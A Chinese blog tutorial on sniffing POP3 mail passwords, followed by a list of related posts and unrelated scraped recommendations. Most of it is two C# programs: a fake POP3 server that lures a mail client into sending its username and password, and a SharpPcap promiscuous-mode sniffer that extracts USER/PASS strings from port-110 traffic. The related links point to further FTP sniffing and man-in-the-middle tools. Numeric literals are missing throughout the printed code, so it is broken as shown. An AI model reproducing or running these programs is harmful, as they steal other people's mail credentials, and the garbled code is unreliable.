pop3密码嗅探

成品与代码可在 https://pan.baidu.com/s/1MPfU2T_6YN6mgxUL0wrZxw 下载

来说下pop协议,

英文版,https://tools.ietf.org/html/rfc1939

中文版,http://www.cnpaf.net/class/pop3/200408/122.html

pop 协议基于 tcp 协议,以明文ascii码的形式传输内容。且不区分大小写。

这里说下2种获取密码的方式:

- pop协议分析

- pop数据包分析

(一) pop协议分析

pop协议分析,就是伪造了一个邮件服务器,诱骗客户端传输密码,过程如下。

http://www.cnblogs.com/rr163/p/4209944.html 这位同学给了一个很好的demo.

里面写了个CAPA,开始与 POP3 Server 送出的第一个指令,用于取得此服务器的功能选项清单.

如果用FoxMail 客户端是没用这个的,如果用的outlook,会传输此命令。

代码 如下,就是复制别人的(^_^)。

using System;

using System.Net;

using System.Net.Sockets;

using System.Text; namespace ConsoleApplication1

{

class Program

{

static void Main(string[] args)

{

try

{

IPEndPoint ipEndPoint= new IPEndPoint(IPAddress.Parse("127.0.0.1"), );

TcpListener tcpServer = new TcpListener(ipEndPoint);

tcpServer.Start();

TcpClient tcpClient = tcpServer.AcceptTcpClient();

NetworkStream ns = tcpClient.GetStream();

byte[] outbytes = Encoding.ASCII.GetBytes("+OK Welcome" + Environment.NewLine); //服务器的欢迎

ns.Write(outbytes, , outbytes.Length);

byte[] userBytes = new byte[];//密码存储

ns.Read(userBytes, , userBytes.Length);

string capa = Encoding.ASCII.GetString(userBytes);//

if (capa.IndexOf("CAPA") >= )//开始与 POP3 Server 送出的第一个指令,用于取得此服务器的功能选项清单

{

byte[] capaByteArr = Encoding.ASCII.GetBytes("" + Environment.NewLine);

ns.Write(capaByteArr, , capaByteArr.Length);

ns.Read(userBytes, , userBytes.Length);

}

outbytes = Encoding.ASCII.GetBytes("+OK" + Environment.NewLine);

ns.Write(outbytes, , outbytes.Length);

byte[] pwdBytes = new byte[];

ns.Read(pwdBytes, , pwdBytes.Length);

string user = Encoding.ASCII.GetString(userBytes).Replace("USER", "").Replace("\r\n", "").Replace("\0", "");

string pass = Encoding.ASCII.GetString(pwdBytes).Replace("PASS", "").Replace("\r\n", "").Replace("\0", "");

tcpClient.Close();

Console.WriteLine(string.Format("用户名:{0}\r\n密 码:{1}",user,pass));

}

catch (Exception ex)

{

Console.WriteLine(ex.ToString());

}

Console.ReadKey();

}

}

}

然后设置下pop的服务器为127.0.0.1。 端口110,非加密传输。

收发下邮件,结果如下

(二)pop数据包分析(这里讲的多)

Pop3是基于TCP协议的,那来说说它的结构。以太网包头+IP包头+TCP/UDP+内容 4部分构成。

四种以太网数据包详解

Ethernet II协议,(pop3用的这个)

Ethernet 802.2协议,

Ethernet 802.3协议(IPX/SPX协议)

Ethernet SNAP协议,

说下POP3的数据包。

Ethernet II协议部分, 由6字节目标mac地址,6字节源mac地址,2字节协议类型构成,共14个字节

IP协议部分,由20个固定字节与40个可变字节构成,内容太多,大家去百度就好。IP地址就在这里,POP3里没有扩展内容,所以就是固定20字节。



TCP协议部分,依然是20个固定字节作为首部,TCP报文首部的最大长度是 80字节。选项部分为MSS( Maximum Segment Size 最大报文段长度,以太网默认为1460)。MSS=TCP报文段长度-TCP首部长度,所以1460不是确定值。

这里有源端口号与目的端口号(占2字节)分别是目的端口号(占2字节),就在头文件里。

。

内容部分,就是ascii码。

来说思路:

1. 只查看端口为110的包.(为因默认在第38个字节)

2. 如有”USER”的包记录下用户名,如果有”PASS”的包,记录为密码。

这里用的是C#语言,SharpPcap,可以在https://sourceforge.net/projects/sharppcap/下载。

需要安装wincap(百度下就能下载到)。

引用PacketDotNet.dll,SharpPcap.dll。 结果如下。

代码如下:

using System;

using System.Text;

using SharpPcap;

using SharpPcap.LibPcap; namespace ConsoleApplication2

{

class Program

{

static string userName = string.Empty;

static CaptureDeviceList devices = CaptureDeviceList.Instance;

static ICaptureDevice device;

static void Main(string[] args)

{

try

{

getAdapter();

Console.WriteLine("");

Console.Write("请选择网卡编号:");

string macIndexStr = Console.ReadLine(); int macIndex = int.Parse(macIndexStr);

Console.WriteLine("编号为:"+macIndex+",开始监听...");

devices = CaptureDeviceList.Instance;

device = devices[macIndex];

device.OnPacketArrival += new SharpPcap.PacketArrivalEventHandler(device_OnPacketArrival);

int readTimeoutMilliseconds = ;

device.Open(DeviceMode.Promiscuous, readTimeoutMilliseconds);

device.StartCapture(); }

catch (Exception ex)

{

Console.WriteLine(ex.ToString());

}

Console.ReadKey();

}

private static void getAdapter()//获取网卡

{

int macIndex = ;

var devices = LibPcapLiveDeviceList.Instance;

//var devices = WinPcapDeviceList.Instance;

//var devices = CaptureDeviceList.Instance;

if (devices.Count < )

Console.WriteLine("此设备上没有网卡");

else

foreach (var dev in devices)

{

Console.WriteLine(macIndex + "." + dev.Interface.FriendlyName);

macIndex++;

}

}

private static string HexArrToAscii(byte[] s)

{

StringBuilder sb = new StringBuilder();

foreach (byte b in s)

{

char c = (char)b;

if (!char.IsControl(c))

{

sb.Append(c);

}

else

{

sb.Append('.');

}

}

return sb.ToString();

}

private static void device_OnPacketArrival(object sender, CaptureEventArgs e)

{

var pData = e.Packet.Data;

if (pData.Length >= )

{

if (pData[] != ) //如果不是110 端口,则不记录

{

return;

}

}

string hexStr = HexArrToAscii(pData);

char[] packetArr = hexStr.ToCharArray();

if (packetArr.Length >= )

{

for (int i = ; i < packetArr.Length - ; i++)

{

if (packetArr[i] == 'U' && packetArr[i + ] == 'S' && packetArr[i + ] == 'E' && packetArr[i + ] == 'R')

{

int passLength = packetArr.Length - i - - ; //i + 3长度是数据包头,2长度是控制符

char[] userArr = new char[passLength]; for (int j = ; j < passLength - ; j++)

{

userArr[j] = packetArr[i + + j + ];

}

string resultPass = new string(userArr);

userName = resultPass;

}

}

}

if (!string.IsNullOrEmpty(userName) && packetArr.Length >= )

{

for (int i = ; i < packetArr.Length - ; i++)

{

if (packetArr[i] == 'P' && packetArr[i + ] == 'A' && packetArr[i + ] == 'S' && packetArr[i + ] == 'S')

{

int passLength = packetArr.Length - i - - ;//i + 3长度是数据包头,2长度是控制符

char[] passArr = new char[passLength]; for (int j = ; j < passLength - ; j++)

{

passArr[j] = packetArr[i + + j + ];

}

string resultPass = new string(passArr);

Console.WriteLine();

Console.WriteLine(string.Format("用户名:{0}\r\n密 码:{1}", userName, resultPass));

return;

}

}

}

}

}

}

pop3密码嗅探的更多相关文章

- 论坛IP地址追踪&路由器密码嗅探

一.论坛IP地址查询 1.任何应用程序部可以调用一个标准的库函数来查看给定名称的主机IP地址.类似地,系统还提供一个逆函致—给定主机的IP地址,查看它所对应的主机名.大多数使用主机名作为参数的应用程序 ...

- [源码]python Scapy Ftp密码嗅探

[源码]python Scapy Ftp密码嗅探 原理很简单,FTP密码明文传输的 截取tcp 21端口User和Pass数据即可 Scapy框架编译程序较大(一个空程序都25M),所以就不提供exe ...

- 密码嗅探工具dsniff

密码嗅探工具dsniff 网络大量的服务都使用密码方式对使用者身份进行认证.如果使用非加密的方式传输,一旦数据被截获,就容易被嗅探到.Kali Linux预置了一款专用的密码嗅探工具dsniff. ...

- metasploit framework(七):密码嗅探

run 当嗅探到流量中的用户密码信息时打印出来,目前只支持FTP,http get , pop3 还可以对抓包文件,进行密码提取,设置需要提取的文件路径 run就能提取里面的用户密码信息 查看和停掉某 ...

- pop协议,邮件密码嗅探 使用说明

思路与源代码 可以查看 https://www.cnblogs.com/likehc/p/10140174.html 因为软件用的是Wincap,所以 第一步安装下 WinPcap 第二步,打开 sn ...

- kali 局域网嗅探

1.局域网图片嗅探 工具 arpspoof arpspoof -i eth0 -t 192.1681.10(网卡 目标地址) 192.168.1.1 局域网网关,如果在Windows中可以使用局域网 ...

- 中间人攻击之ettercap嗅探

中间人攻击: 中间人攻击(Man-in-the-MiddleAttack,简称“MITM攻击”)是一种“间接”的入侵攻击,这种攻击模式是通过各种技术手段将受入侵者控制的一台计算机虚拟放置在网络连接中的 ...

- kali上密码工具使用例如mudusa,hydra等

思路 各种密码类别大致数学原理 https://blog.csdn.net/carol980206/article/details/96705859 https://www.jianshu.com/p ...

- C#编程让Outlook乖乖交出帐户密码

许多人习惯于让Outlook记住密码,收邮件时便不必每次都输入邮箱密码,一切让Outlook代劳.但时间一长,马虎的人会把自己的邮箱密码忘记,这样就无法重新设置或者登录Web界面收取邮件了.Outlo ...

随机推荐

- How to compile a node file?如何编译一个节点文件?

Ubuntu16.04,ros Kinetic 最近几次遇到的问题都是,给你一个写好的ros node文件,没有给你其他的东西,你如何编译它? 以从ros中提取rgb图像和深度图像为例,示例源代码ex ...

- (原创)最短路径-Dijkstra算法,以Til the Cows Come Home为例

(1)首先先解释一下单源最短路径: 1)容易的解释:指定一个点(源点)到其余各个顶点的最短路径,也叫做“单源最短路径” 2)官方解释:给定一个带权有向图G=(V,E),其中每条边的权是一个实数.另外, ...

- TeamLeader管理方法

1. 规划 在加强质量的同时,提升团队业务理解能力推动产品经理深入度增加业务监控 2. 洗脑 现在离开去bat,前两年会学习,但可能无人带领待3-5年,做到B类从基金学习起,学习金融学习架构设计提升团 ...

- 【Java】Observer Pattern

前言 代码来源于生活,更加高于生活.设计模式让我们的生活更加的方便.观测一个东西,盯着一个东西,关注一个公众号,这些东西,如果没有即时通知的话,我们又特别想了解这方面的内容,那么我们除了一直耗着时间找 ...

- php curl 请求api 接口

官方文档curl : http://www.runoob.com/php/php-ref-curl.html php开启curl : ① 打开 php.ini 文件 extension=php_c ...

- C#是类型安全语言

C#是一种类型安全语言:所有的表达式都解析成某个类型的一个实例,在编译器生成的代码中,只会执行对这个类型来说有效的操作. [优势] 许多错误能在编译时就检测到,确保代码在执行这段代码前是正确的: 生成 ...

- C#学习之按钮点击事件

描述:asp.net中服务器控件Button的点击事件OnClientClick和OnClick的区别? 解答:http://www.cnblogs.com/ypfnet/archive/2012/1 ...

- Codeforces Round #482 (Div. 2) B、Treasure Hunt(模拟+贪心)979B

题目 大致题意 n表示要进行n次操作,接着给出三个字符串,表示三个人初始拥有的串.每次操作要替换字符串中的字母,询问最后在游戏中曾出现过的相同的子串谁最多. 思路 (1) 讨论最多的子串,肯定是全部 ...

- 74th LeetCode Weekly Contest Preimage Size of Factorial Zeroes Function

Let f(x) be the number of zeroes at the end of x!. (Recall that x! = 1 * 2 * 3 * ... * x, and by con ...

- PHP服务器文件管理器开发小结(九):jQuery动态表单实现文件下载

前文讨论的文件操作,无论是新建.编辑.移动.删除,都是服务端对本地文件系统的操作.这一节需要讨论一个涉及服务端和客户端协调进行的操作:文件下载. 简单的文件下载可以通过将相对路径写入超链接的方式进行, ...